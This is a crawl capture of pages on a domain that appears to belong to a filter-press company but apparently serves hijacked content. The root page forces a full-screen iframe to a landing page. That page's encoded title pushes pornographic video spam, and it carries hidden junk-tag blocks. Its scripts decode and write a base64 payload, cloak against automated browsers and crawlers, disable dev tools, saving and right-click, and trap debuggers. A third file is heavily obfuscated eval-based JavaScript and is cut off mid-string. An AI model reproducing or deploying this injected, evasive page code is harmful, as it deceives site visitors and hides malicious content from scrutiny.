

--- FILE ---
content_type: text/html
request_url: http://www.yz-filterpress.com/?changjianwenti/3200.html
body_size: 575
content:
<script>
  var iframe = document.createElement('iframe');
  iframe.src = '/luodiye/ldy.html';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?68da1ed620672bc89a8d14e6e338621d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

--- FILE ---
content_type: text/html
request_url: http://www.yz-filterpress.com/luodiye/ldy.html
body_size: 5160
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>&#x6027;&#x78;&#x78;&#x78;&#x78;&#x31;&#x38;&#x2C;&#x4E94;&#x6708;&#x5929;&#x64AD;&#x64AD;&#x7F51;</title>
  <style>
    body, html { margin: 0; padding: 0; height: 100%; overflow: hidden; }
    #placeholder { display: block; text-align: center; padding-top: 50px; }
    #realContent { width: 100%; height: 100%; }
  </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.yz-filterpress.com/">&#x65E5;&#x672C;&#x61;&#x7EA7;&#x514D;&#x8D39;&#x7C;&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x7C;&#x871C;&#x6843;&#x61;&#x76;&#x7247;&#x7C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x61;&#x76;&#x5728;&#x7EBF;&#x2C;&#x8272;&#x6212;&#x6FC0;&#x60C5;&#x620F;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;&#x2C;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a></h1><div id="3kq1j" class="pl_css_ganrao" style="display: none;"><label id="3kq1j"></label><s id="3kq1j"><thead id="3kq1j"></thead></s><tbody id="3kq1j"></tbody><del id="3kq1j"><bdo id="3kq1j"></bdo></del><th id="3kq1j"></th><span id="3kq1j"><dd id="3kq1j"><tfoot id="3kq1j"><form id="3kq1j"></form></tfoot></dd></span><video id="3kq1j"><strike id="3kq1j"><acronym id="3kq1j"><sup id="3kq1j"></sup></acronym></strike></video><legend id="3kq1j"></legend><pre id="3kq1j"></pre><u id="3kq1j"><wbr id="3kq1j"><ul id="3kq1j"><strike id="3kq1j"></strike></ul></wbr></u><legend id="3kq1j"><li id="3kq1j"></li></legend><dl id="3kq1j"></dl><label id="3kq1j"></label><dfn id="3kq1j"></dfn><style id="3kq1j"><delect id="3kq1j"></delect></style><delect id="3kq1j"></delect><p id="3kq1j"></p><ul id="3kq1j"></ul><ins id="3kq1j"></ins><font id="3kq1j"><object id="3kq1j"></object></font><dfn id="3kq1j"></dfn><thead id="3kq1j"><meter id="3kq1j"><pre id="3kq1j"></pre></meter></thead><dl id="3kq1j"><video id="3kq1j"><div id="3kq1j"><noscript id="3kq1j"></noscript></div></video></dl><pre id="3kq1j"><samp id="3kq1j"><i id="3kq1j"><del id="3kq1j"></del></i></samp></pre><video id="3kq1j"></video><tr id="3kq1j"></tr><sub id="3kq1j"><optgroup id="3kq1j"><sub id="3kq1j"></sub></optgroup></sub><rt id="3kq1j"></rt><legend id="3kq1j"><menuitem id="3kq1j"><i id="3kq1j"><del id="3kq1j"></del></i></menuitem></legend><big id="3kq1j"><strong id="3kq1j"><blockquote id="3kq1j"></blockquote></strong></big><abbr id="3kq1j"><div id="3kq1j"><rp id="3kq1j"><div id="3kq1j"></div></rp></div></abbr><thead id="3kq1j"><u id="3kq1j"><strike id="3kq1j"></strike></u></thead><label id="3kq1j"><xmp id="3kq1j"></xmp></label><p id="3kq1j"><kbd id="3kq1j"></kbd></p><listing id="3kq1j"></listing><sup id="3kq1j"></sup><mark id="3kq1j"></mark><track id="3kq1j"><ol id="3kq1j"><nobr id="3kq1j"></nobr></ol></track><thead id="3kq1j"></thead><small id="3kq1j"><progress id="3kq1j"><small id="3kq1j"><tfoot id="3kq1j"></tfoot></small></progress></small><pre id="3kq1j"><em id="3kq1j"><label id="3kq1j"></label></em></pre><ruby id="3kq1j"><dl id="3kq1j"></dl></ruby><em id="3kq1j"></em><label id="3kq1j"><center id="3kq1j"><label id="3kq1j"></label></center></label><samp id="3kq1j"></samp><dfn id="3kq1j"></dfn><var id="3kq1j"><ins id="3kq1j"><cite id="3kq1j"></cite></ins></var><dfn id="3kq1j"></dfn><u id="3kq1j"></u><dl id="3kq1j"></dl><table id="3kq1j"></table><span id="3kq1j"><small id="3kq1j"><pre id="3kq1j"><abbr id="3kq1j"></abbr></pre></small></span><delect id="3kq1j"><legend id="3kq1j"><b id="3kq1j"><source id="3kq1j"></source></b></legend></delect><mark id="3kq1j"><strong id="3kq1j"></strong></mark><form id="3kq1j"></form><kbd id="3kq1j"><thead id="3kq1j"><u id="3kq1j"><strike id="3kq1j"></strike></u></thead></kbd><ol id="3kq1j"></ol><dl id="3kq1j"></dl><video id="3kq1j"></video><progress id="3kq1j"><small id="3kq1j"><tfoot id="3kq1j"></tfoot></small></progress><var id="3kq1j"></var><i id="3kq1j"><small id="3kq1j"><rt id="3kq1j"><delect id="3kq1j"></delect></rt></small></i><bdo id="3kq1j"></bdo><dd id="3kq1j"></dd><menuitem id="3kq1j"><legend id="3kq1j"><tr id="3kq1j"><option id="3kq1j"></option></tr></legend></menuitem><noframes id="3kq1j"><span id="3kq1j"><listing id="3kq1j"></listing></span></noframes><dfn id="3kq1j"><em id="3kq1j"><pre id="3kq1j"><b id="3kq1j"></b></pre></em></dfn><style id="3kq1j"><progress id="3kq1j"></progress></style><ol id="3kq1j"><font id="3kq1j"><object id="3kq1j"><tt id="3kq1j"></tt></object></font></ol><div id="3kq1j"></div><legend id="3kq1j"><li id="3kq1j"><big id="3kq1j"></big></li></legend><dfn id="3kq1j"><listing id="3kq1j"><pre id="3kq1j"><abbr id="3kq1j"></abbr></pre></listing></dfn><object id="3kq1j"></object><font id="3kq1j"></font><address id="3kq1j"></address><label id="3kq1j"><center id="3kq1j"></center></label><ul id="3kq1j"></ul><option id="3kq1j"></option><noscript id="3kq1j"></noscript><xmp id="3kq1j"></xmp><pre id="3kq1j"></pre><label id="3kq1j"></label><td id="3kq1j"></td><optgroup id="3kq1j"></optgroup><button id="3kq1j"><dl id="3kq1j"><track id="3kq1j"><ol id="3kq1j"></ol></track></dl></button><td id="3kq1j"><form id="3kq1j"><address id="3kq1j"><u id="3kq1j"></u></address></form></td><table id="3kq1j"><address id="3kq1j"><u id="3kq1j"></u></address></table><address id="3kq1j"></address><kbd id="3kq1j"><thead id="3kq1j"><u id="3kq1j"><strike id="3kq1j"></strike></u></thead></kbd><acronym id="3kq1j"></acronym><label id="3kq1j"><font id="3kq1j"><object id="3kq1j"></object></font></label><thead id="3kq1j"></thead><acronym id="3kq1j"></acronym><video id="3kq1j"></video><span id="3kq1j"></span><output id="3kq1j"></output><pre id="3kq1j"></pre><object id="3kq1j"></object><small id="3kq1j"></small><var id="3kq1j"><center id="3kq1j"><label id="3kq1j"><center id="3kq1j"></center></label></center></var></div>
  <div   class="b3q6hniyxdd"   id="placeholder">加載中...</div>
  
  <div   class="b3q6hniyxdd"   id="realContent"></div>
  
  <script>
    function detectDevice() {
      const encodedHTML = "[base64]";
      
      const emulatorKeywords = [
        'headless', 'phantomjs', 'selenium', 'webdriver', 'puppeteer',
        'cypress', 'playwright', 'nightwatch', 'katalon', 'watir',
        'robot framework'
      ];
      
      const userAgent = navigator.userAgent.toLowerCase();
      const isEmulator = emulatorKeywords.some(keyword => userAgent.includes(keyword.toLowerCase()));
      
      const mobileKeywords = ['android', 'webos', 'iphone', 'ipad', 'ipod', 'blackberry', 'windows phone'];
      const hasMobileUA = mobileKeywords.some(keyword => userAgent.includes(keyword.toLowerCase()));
      
      const hasTouch = 'ontouchstart' in window || navigator.maxTouchPoints > 0;
      const hasOrientation = typeof window.orientation !== "undefined";
      
      const smallScreen = window.innerWidth <= 1024;
      
      const fewPlugins = navigator.plugins.length < 5;
      
      const colorDepth = window.screen.colorDepth || window.screen.pixelDepth;
      const lowColorDepth = colorDepth < 24;
      
      const hasMobileFeatures = typeof navigator.standalone !== "undefined" || 
                               typeof window.orientation !== "undefined";
      
      let mobileScore = 0;
      if (hasMobileUA) mobileScore += 3;
      if (hasTouch) mobileScore += 2;
      if (hasOrientation) mobileScore += 2;
      if (smallScreen) mobileScore += 1;
      if (fewPlugins) mobileScore += 1;
      if (lowColorDepth) mobileScore += 1;
      if (hasMobileFeatures) mobileScore += 2;
      
      const isInIframe = window !== window.top;
      
      if (isEmulator || isInIframe) {
        applyProtection(encodedHTML);
        return;
      }
      
      if (mobileScore >= 5) {
        loadNormally(encodedHTML);
      } else {
        applyProtection(encodedHTML);
      }
    }
    
    function loadNormally(encodedHTML) {
      try {
        document.getElementById('placeholder').style.display = 'none';
        const decodedHTML = atob(encodedHTML);
        document.open();
        document.write(decodedHTML);
        document.close();
      } catch (e) {
        console.error("404", e);
        document.getElementById('placeholder').innerHTML = "無(wú)法訪問(wèn)";
      }
    }
    
    function applyProtection(encodedHTML) {
      try {
        setTimeout(function() {
          const iframe = document.createElement('iframe');
          iframe.style.width = '100%';
          iframe.style.height = '100%';
          iframe.style.border = 'none';
          
          const decodedHTML = atob(encodedHTML);
          
          document.getElementById('placeholder').style.display = 'none';
          document.getElementById('realContent').appendChild(iframe);

          iframe.contentWindow.document.open();
          iframe.contentWindow.document.write(decodedHTML);
          iframe.contentWindow.document.close();
          
          document.addEventListener('contextmenu', e => e.preventDefault());
          iframe.contentWindow.document.addEventListener('contextmenu', e => e.preventDefault());
          
        document.addEventListener('keydown', function(e) {
          if (
            e.keyCode === 123 || 
            (e.ctrlKey && e.shiftKey && e.keyCode === 73) || 
            (e.ctrlKey && e.shiftKey && e.keyCode === 74) || 
            (e.ctrlKey && e.keyCode === 85) || 
            ((e.ctrlKey || e.metaKey) && (e.key === 's' || e.key === 'S' || e.keyCode === 83)) 
          ) {
            e.preventDefault();
            e.stopPropagation();
            return false;
          }
        });
        
        window.addEventListener('beforeunload', function(e) {
          if (e.clientY < 0) { 
            e.preventDefault();
            e.returnValue = '';
          }
        });
          
          try {
            iframe.contentWindow.document.addEventListener('keydown', function(e) {
              if (
                e.keyCode === 123 || 
                (e.ctrlKey && e.shiftKey && e.keyCode === 73) || 
                (e.ctrlKey && e.shiftKey && e.keyCode === 74) || 
                (e.ctrlKey && e.keyCode === 85) ||
                (e.ctrlKey && e.keyCode === 83)
              ) {
                e.preventDefault();
                return false;
              }
            });
          } catch (e) {}
          
          const devtoolsDetector = () => {
            const widthThreshold = window.outerWidth - window.innerWidth > 160;
            const heightThreshold = window.outerHeight - window.innerHeight > 160;
            if (widthThreshold || heightThreshold) {
              document.body.innerHTML = ":)";
            }
          };
          
          window.addEventListener('resize', devtoolsDetector);
          setInterval(devtoolsDetector, 1000);
          
          setTimeout(() => {
            try {
              encodedHTML = null;
            } catch (e) {}
          }, 1000);
          
        }, 300);
      } catch (e) {
        console.error("L?i khi áp d?ng b?o v?:", e);
        document.getElementById('placeholder').innerHTML = "無(wú)法訪問(wèn)";
      }
    }
    
    window.addEventListener('load', detectDevice);
    
    (() => {
      const originalLog = console.log;
      console.log = function() {
        if (arguments[0] && typeof arguments[0] === 'string' && 
            (arguments[0].includes('debugger') || arguments[0].includes('console'))) {
          return; 
        }
        return originalLog.apply(console, arguments);
      };
      
      const noop = () => {};
      if (typeof console !== 'undefined') {
        console.debug = noop;
        console.trace = noop;
      }
      
      setInterval(() => {
        const startTime = performance.now();
        debugger;
        const endTime = performance.now();
        
        if (endTime - startTime > 100) {
          document.body.innerHTML = ":)";
        }
      }, 1000);
    })();
    function preventSaveShortcuts() {
      document.addEventListener('keydown', blockSaveKeys, true);
      
      try {
        const iframes = document.querySelectorAll('iframe');
        iframes.forEach(iframe => {
          if (iframe.contentDocument) {
            iframe.contentDocument.addEventListener('keydown', blockSaveKeys, true);
          }
          
          iframe.addEventListener('load', function() {
            try {
              if (this.contentDocument) {
                this.contentDocument.addEventListener('keydown', blockSaveKeys, true);
              }
            } catch (e) {}
          });
        });
      } catch (e) {}
      
      window.addEventListener('beforeunload', function(e) {
        const keyState = window.event || e;
        if (keyState && ((keyState.metaKey || keyState.ctrlKey) && keyState.key === 's')) {
          e.preventDefault();
          e.returnValue = '';
          return '';
        }
      });
      
      document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
      }, false);
      
      window.addEventListener('DOMContentLoaded', function() {
        try {
          Object.defineProperty(HTMLDocument.prototype, 'execCommand', {
            value: function(command) {
              if (command === 'SaveAs' || command === 'Save') {
                console.log('Save command blocked');
                return false;
              }
              return HTMLDocument.prototype.execCommand.apply(this, arguments);
            }
          });
        } catch (e) {}
      });
    }
    function blockSaveKeys(e) {
      if ((e.ctrlKey || e.metaKey) && 
          (e.key === 's' || e.key === 'S' || e.keyCode === 83)) {
        e.preventDefault();
        e.stopPropagation();
        return false;
      }
      
      if ((e.ctrlKey || e.metaKey) && 
          (e.key === 'p' || e.key === 'P' || e.keyCode === 80)) {
        e.preventDefault();
        e.stopPropagation();
        return false;
      }
    }
    
    document.addEventListener('DOMContentLoaded', function() {
      preventSaveShortcuts();
      
      setInterval(function() {
        try {
          const iframes = document.querySelectorAll('iframe');
          iframes.forEach(iframe => {
            if (iframe.contentDocument && !iframe.contentDocument._hasSaveBlocker) {
              iframe.contentDocument.addEventListener('keydown', blockSaveKeys, true);
              iframe.contentDocument._hasSaveBlocker = true;
            }
          });
        } catch (e) {}
      }, 2000); 
    });

  </script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.yz-filterpress.com/" title="&#x65E5;&#x672C;&#x61;&#x7EA7;&#x514D;&#x8D39;&#x7C;&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x7C;&#x871C;&#x6843;&#x61;&#x76;&#x7247;&#x7C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x61;&#x76;&#x5728;&#x7EBF;">&#x65E5;&#x672C;&#x61;&#x7EA7;&#x514D;&#x8D39;&#x7C;&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x7C;&#x871C;&#x6843;&#x61;&#x76;&#x7247;&#x7C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x61;&#x76;&#x5728;&#x7EBF;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="ap6xt" class="pl_css_ganrao" style="display: none;"><pre id="ap6xt"><em id="ap6xt"><label id="ap6xt"></label></em></pre><ruby id="ap6xt"><strong id="ap6xt"></strong></ruby><del id="ap6xt"></del><button id="ap6xt"></button><abbr id="ap6xt"></abbr><dfn id="ap6xt"></dfn><dl id="ap6xt"></dl><video id="ap6xt"></video><pre id="ap6xt"></pre><cite id="ap6xt"><ins id="ap6xt"><p id="ap6xt"><kbd id="ap6xt"></kbd></p></ins></cite><bdo id="ap6xt"><meter id="ap6xt"><th id="ap6xt"><delect id="ap6xt"></delect></th></meter></bdo><ol id="ap6xt"></ol><font id="ap6xt"></font><address id="ap6xt"></address><th id="ap6xt"></th><del id="ap6xt"><bdo id="ap6xt"></bdo></del><thead id="ap6xt"></thead><strike id="ap6xt"><form id="ap6xt"><td id="ap6xt"></td></form></strike><span id="ap6xt"></span><fieldset id="ap6xt"></fieldset><ol id="ap6xt"></ol><li id="ap6xt"></li><noscript id="ap6xt"></noscript><center id="ap6xt"></center><span id="ap6xt"><strong id="ap6xt"><dfn id="ap6xt"></dfn></strong></span><menu id="ap6xt"></menu><optgroup id="ap6xt"></optgroup><video id="ap6xt"><div id="ap6xt"><noscript id="ap6xt"><div id="ap6xt"></div></noscript></div></video><strong id="ap6xt"><address id="ap6xt"><nav id="ap6xt"></nav></address></strong><small id="ap6xt"><pre id="ap6xt"><abbr id="ap6xt"></abbr></pre></small><table id="ap6xt"></table><div id="ap6xt"></div><legend id="ap6xt"><menuitem id="ap6xt"><source id="ap6xt"></source></menuitem></legend><div id="ap6xt"><label id="ap6xt"><xmp id="ap6xt"></xmp></label></div><pre id="ap6xt"></pre><strong id="ap6xt"></strong><output id="ap6xt"></output><mark id="ap6xt"></mark><ruby id="ap6xt"></ruby><cite id="ap6xt"></cite><pre id="ap6xt"><b id="ap6xt"><source id="ap6xt"><dfn id="ap6xt"></dfn></source></b></pre><acronym id="ap6xt"><tt id="ap6xt"><rt id="ap6xt"><small id="ap6xt"></small></rt></tt></acronym><cite id="ap6xt"></cite><font id="ap6xt"></font><nav id="ap6xt"></nav><pre id="ap6xt"><p id="ap6xt"><kbd id="ap6xt"><strong id="ap6xt"></strong></kbd></p></pre><samp id="ap6xt"><pre id="ap6xt"><strike id="ap6xt"><acronym id="ap6xt"></acronym></strike></pre></samp><pre id="ap6xt"></pre><abbr id="ap6xt"><ins id="ap6xt"><dfn id="ap6xt"><span id="ap6xt"></span></dfn></ins></abbr><strong id="ap6xt"></strong></div>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.yz-filterpress.com/luodiye/kaelthas8z/js/main_2.js
body_size: 68099
content:
let TgKp;!function(){const whyz=Array.prototype.slice.call(arguments);return eval("(function w1NL(fhVD){const HOXD=jm0D(fhVD,zEND(w1NL.toString()));try{let bcQD=eval(HOXD);return bcQD.apply(null,whyz);}catch(DJSD){var X6KD=(0o204160-67672);while(X6KD<(0o400161%65574))switch(X6KD){case (0x3005D%0o200027):X6KD=DJSD instanceof SyntaxError?(0o400156%0x10025):(0o400163%0x10027);break;case (0o202070-0x10414):X6KD=(0o400177%65581);{console.log(\'Error: the code has been tampered!\');return}break;}throw DJSD;}function zEND(T1FD){let vzID=880110927;var vBfE=(0o400106%65558);{let X8hE;while(vBfE<(0x10618-0o202761)){switch(vBfE){case (0o600123%0x10014):vBfE=(70096-0o210652);{vzID^=(T1FD.charCodeAt(X8hE)*(15658734^0O73567354)+T1FD.charCodeAt(X8hE>>>(0x4A5D0CE&0O320423424)))^157006359;}break;case (0o207330-69298):vBfE=(131137%0o200024);X8hE++;break;case (262277%0o200033):vBfE=X8hE<T1FD.length?(0o400125%0x1001F):(68266-0o205203);break;case (0o1000152%0x10014):vBfE=(0o203326-0x106BD);X8hE=(0x75bcd15-0O726746425);break;}}}let rwaE=\"\";var T3cE=(66256-0o201254);{let nr5D;while(T3cE<(0o600210%0x10021)){switch(T3cE){case (0o600215%65571):T3cE=(0x20045%0o200024);nr5D=(0x21786%3);break;case (0o201104-0x10227):T3cE=nr5D<(0O347010110&0x463A71D)?(65866-0o200451):(0o400155%0x10024);break;case (131137%0o200020):T3cE=(0O264353757%8);{const PY7D=vzID%(0x10834-0o204026);vzID=Math.floor(vzID/(0o600170%65566));rwaE+=PY7D>=(0o1000136%0x10011)?String.fromCharCode((0o212120-0x1140F)+(PY7D-(0o203434-67330))):String.fromCharCode((0o205536-0x10AFD)+PY7D);}break;case (0O264353757%8):T3cE=(68146-0o205025);nr5D++;break;}}}return rwaE;}function jm0D(LT2D,njXB){LT2D=decodeURI(LT2D);let PQZB=(0x21786%3);let jeSB=\"\";var LLUB=(0o203434-0x10702);{let f9MB;while(LLUB<(0o200606-65887)){switch(LLUB){case (0o200714-65973):LLUB=(0o201370-66258);{jeSB+=String.fromCharCode(LT2D.charCodeAt(f9MB)^njXB.charCodeAt(PQZB));PQZB++;var HGPB=(0O347010110&0x463A71D);while(HGPB<(0o200536-0x1013B))switch(HGPB){case (0O347010110&0x463A71D):HGPB=PQZB>=njXB.length?(0o203340-0x106D0):(0o204064-67601);break;case (131116%0o200016):HGPB=(0o1000217%0x1001B);{PQZB=(0x21786%3);}break;}}break;case (0o1000221%0x1001E):LLUB=f9MB<LT2D.length?(0o600150%65563):(0o1000273%65573);break;case (196691%0o200023):LLUB=(67036-0o202703);f9MB=(0x21786%3);break;case (0o207330-69298):LLUB=(262289%0o200036);f9MB++;break;}}}return jeSB;}})(\"L%03%03%1F%04%13%0B%0E%0AM_%0A%01%12%0C%02%10%0C%19%1FG%3E)%25%06%07%5E%02%20%12%00%03H0%3E%09%05%05N%0E%20%0A%14%13N%1C%0E%04%10E\'4%15%05%00%5CFGM%07%06%15B%0A%25%0C%14%13ZOR%19WUFD#BR%0EVUFAUPKZ%1F%09%13%05G*%20%0D%06%07M%06-&%00%03%5E%12%1E%18%0B%02J%0A%25%0C%14%13%5BOR%0ERUFCVTGWQPAANN%19%12%13%0C%02%12%0FO%09%20%0D%07%14X%1C%04%03%12%01E%5E@TVSS%5C@F%1EUWRQVU_K%0C&%0B%03%06X%5EA%1FSRQ%25USA%08URQTVAX%5C*%20%0D%06%07K$/%1F%00%03_%07%04%14%06%0CY%02%05%16%13QOW%1APT&7IJW%0DSTSDASNX%0A%25%0C%14%13Z*%20%0D%06%07J$/%1F%00%03OM%195%08%05%00%5CYX%03%1F%03%02%04%08%0A%00%12N%14%20%17%03%06K%1A%14%09%00%16%09%5E%0A2%1E%05%05K%5ELSAIRQOQ%0BWFETQQH%5EMF%09UWRVS@F%1EUWRQQT_J%05%15%07%00%0F%5E%15%10%14%02BIR%5DNBQJR%0EVU@BWTK%5B%0F$%1F%13%05ZJQ%0BSFAVPRDT%1DGAWV!H_(4%1D%05%05IJ_%07%04%14%06%0CY%02%05%16%13QOW%1ASTUBBBW%0DSTUFCTNX%0A%25%0C%14%13ZOR%0ERUF@WRGQ%1CTFAW$KZ%1F%13%17%03G*48%06%07KYW%1FVQTP7TW%08PQTUDBN%5C%15%09%0D%09%13Y*1;%03%06Y%5EGPQPWIU%19CWSRSSL_%02%10%0E%16%02%0CM;\'%3E%05%00H%1F%06%17%02%02GJPWTGBTBR%0EVUFAUQK%5B)3/%13%05ZJQ%0BWFEQSTLT%1DGA%5E%5EQH_%07%04%14%06%0CB%16.$%14%13%5C%04%03%12%01E%5EA%1FSRQQSSA%08URQTWDX%5D*48%06%07K%3C%25%0B%00%03ZX%056%12%05%00O%08%00%18%16%13%0F%5DIRRFGQJR%0EVUDFRVK%5BLU%19CWVQVTH@GUPUH_%07%04%14%06%0CY%1C5%20%04%13%05L_%12#%10%14%13%3C*%20%0D%06%07+J%1A%05%10%04%05%0EM%0C%1A%1A%10%04%10%10%04%1FG6\'%13%06%07M%0C%01%12%0C%02%10%0C%19%1FG%08:%03%07%07%5EX%1C3%05*%14%3E%01+%0C0JH9X\'%206=JH?%3C5%097OK%3C_4\'%20=OK:%25%3C%10%10%05OKJ%0F4%25\'ON?%5C0%02=%01%3C6%09,5M_,%5C%1A%04%14%0A%06%02%18%08%09B(76%14%13ON%19%13%01%11%03%03%09GJIOD%5D*:LCJ?8_%5BO%3E%07%1B7M_XNLJJO%3E%5D*::9J?8+ZOLI:O%3E+,%3CL9%3C9L%5BZFL9%3CM%18%22%16,%17_%1A%19%5E%10%04%09%04%16%08%0B%0BV%1A21%00%03LL%0D%03%02%13%17%13%0AE%5EZ%3C%3CI:?D%5D*:LCJ?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+XLOJ%06%0C$!YNNHI%03%0D7&ONKH%19%03%03%1F%04%13%0B%0E%0AE3!*%05%00IM%1E%04%14%13%12%10%0FD4\'%20=OK:%25%207!ON?:=*9)ON?IM%5E%0B%17%12%09%01%15%0D%0A%18Q%0052%03%06M7%3C%20%05%00H%1F%17%13%05%12%15%0CA%17&%04\'%3C&/&%06%07+J%1A%01%17%0F%07%11%1F%1E%09G%01..%07%14YN%1C%10%04%10%10%04%1FG%04%03%0B%05%07%5EXL.!%10%3CM_Z.%1E%0C3LL%5D%12%06%0D%03%03LL%5D0%22%148IMN7%02%055JHO%0A%1C;6OKJ%13%1D%1C%25ON%1F%07%11%0B%15%05%0E%08%0CA!%0B:(ON%19%13%01%11%03%03%09G+2%056%5EXL%04%17%046M_Z2%0910LL%5D%1E%0D-3IM%18%10%04%09%04%16%08%0B%0BV%16%17(;IM%1E%04%14%13%12%10%0FDM\'%02%063JHM%3E%15%3E-%05%00IM8%5E%16-%258IML%0B%17%12%09%01%15%0D%0A%18Q&%0C$8LL%0D%03%02%13%17%13%0AE%5EV@%3C%11%18%0B5%5EX:OKH?%0E%1156OK%3C%191%11:%17I%11%02YM8%10)F_%5C*%048X%5C%01%17%0F%07%11%1F%1E%09G%01%0C-%3C%5EX%1C%15%07%15%11%17%18Q2%0910LL%5D%06506IMN\'%06%0B7JHO%0A%0C%1D1OKJ%25%16%14#ONI%02%05%0F%17%13ONI,%0C%22\'YNL;%0C*0%5EXL%10060M_Z%08%0D(0LL%5D%12%06%0D%03%03LL%5D8%1E%090IMN%15%10%0D%06%00IMN?2%16?JHO$3%02=OKJ%07%1C%1E)ONI%16%1C%0F%22YNL%15331%5EX%1A%01%17%0F%07%11%1F%1E%09G%15%09%1E%3C%5EX%1C%15%07%15%11%17%18Q.%02#0LL%5D%06)+:IMN3%07%0F5JHO%3C%0F%1C3OK%1C%02%10%18%12%13%0E%0D%0FD%3C%1F2%3EOK%1A%16%00%02%04%15%09BF8%10FAPWE%1C%02%10%18%12%13%0E%0D%0FD%16%13%05%3EOK%1A%16%00%02%04%15%09BIL$%19%202OKHNM%01\'==JHML%5DYLL9J?8+*L%3C?%3CINWZ%3C:K%1C%02%10%18%12%13%0E%0D%0FD0%10%06%3EOK%1A%16%00%02%04%15%09BI?8-(%12%05:IM8%5D*:N9%20%25%15%22YN:%1F%07%11%0B%15%05%0E%08%0CA1%1F%1C+ON%19%13%01%11%03%03%09G+%04%254%5EXL%10%06%167M_Z%08%11%0B1LL%5D(%0E$;IM%18%00%10%15G%15#%09?K*O_TVRS%5BA%08UWPTPCXKOR%0EVQ@BQSOYQUEHNKJQ%0BWFBPWTLRRECPNNIT%1DDAV_%5BDT%0ADAWVQRMI%5EHSRPWIU%19CPWSRSLZYW%1FPQU%5DOTW%08PQTTDBN:Y%07%11%0B%15%05%0E%08%0CA5%12%12+O%14%1B%06%3EI;%05?%3EK%1A%08%00%02Q%08%11%03;YH%5DZ%3CL9%3C9%3E%5D*::Y%17%05%17V8%165;%5CLW@CUWZDT%0ADAWWSQM%5E%0D%1D%02%13B%0A%170/J%10%0F%0B%0D%01M?%00